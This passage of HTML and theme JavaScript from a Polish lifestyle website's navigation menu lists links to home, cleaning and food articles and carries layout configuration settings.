data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/apples-5594126_1280-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!">Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" class="td-image-wrap " title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii" > <span class="lazyload entry-thumb td-thumb-css tdi_67" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii">Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" class="td-image-wrap " title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni" > <span class="lazyload entry-thumb td-thumb-css tdi_68" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni">Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25518"><a href="https://kobietawielepiej.pl/dom"><div class="tdb-menu-item-text">Dom</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_69" > <script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style","category_id":"6539","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_69"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "tdb_header_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "354";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "89";
tdBlocksArray.push(block_tdi_69);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_69" 
 id="tdi_70" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/dom"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_71" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="31656" 
 href="https://kobietawielepiej.pl/dom/ogrod-i-taras"
 >Ogród i taras</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_72" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="31657" 
 href="https://kobietawielepiej.pl/dom/sprzatanie"
 >Sprzątanie</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_73" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="32936" 
 href="https://kobietawielepiej.pl/dom/dekoracje-i-aranzacje"
 >Dekoracje i aranżacje</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_74" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="32937" 
 href="https://kobietawielepiej.pl/dom/zwierzeta-domowe"
 >Zwierzęta domowe</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_69 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" class="td-image-wrap " title="Washster – inteligentna pralnia Kraków, która zmienia codzienność" > <span class="lazyload entry-thumb td-thumb-css tdi_75" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/washster-zdjecie-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" title="Washster – inteligentna pralnia Kraków, która zmienia codzienność">Washster – inteligentna pralnia Kraków, która zmienia codzienność</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" class="td-image-wrap " title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?" > <span class="lazyload entry-thumb td-thumb-css tdi_76" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/20250917155542_download-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?">Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" class="td-image-wrap " title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia" > <span class="lazyload entry-thumb td-thumb-css tdi_77" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/20250805161741_gf3d7fd24d72981fa7f3d6277eacea95fa95c7cd96ac757ed3fe6347fa14e7c3ea18c0b1f86198fd900953926ea7b597efc1de6f366f530da4c0e75b64ed44dcb_1280.jpg-696x409.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia">Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" class="td-image-wrap " title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami" > <span class="lazyload entry-thumb td-thumb-css tdi_78" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/shutterstock_281784647-min-696x395.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami">Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25514"><a href="https://kobietawielepiej.pl/wnetrza"><div class="tdb-menu-item-text">Wnętrza</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_79 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_79" > <script>var block_tdi_79 = new tdBlock();
block_tdi_79.id = "tdi_79";
block_tdi_79.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 